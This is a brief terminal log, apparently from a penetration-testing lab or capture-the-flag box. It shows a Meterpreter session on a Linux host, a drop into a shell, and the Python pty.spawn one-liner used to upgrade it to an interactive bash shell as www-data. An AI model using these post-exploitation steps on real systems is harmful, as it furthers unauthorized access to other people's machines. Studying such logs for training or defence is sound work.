 meterpreter > sysinfo
Computer : t3rabyt3
OS : Linux t3rabyt3 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686
Meterpreter : php/linux
meterpreter > shell
Process 1459 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
python -c 'import pty;pty,spawn("/bin/bash")'
Traceback (most recent call last):
File "<string>", line 1, in <module>
NameError: name 'spawn' is not defined
python -c 'import pty;pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file o
www-data@t3rabyt3:$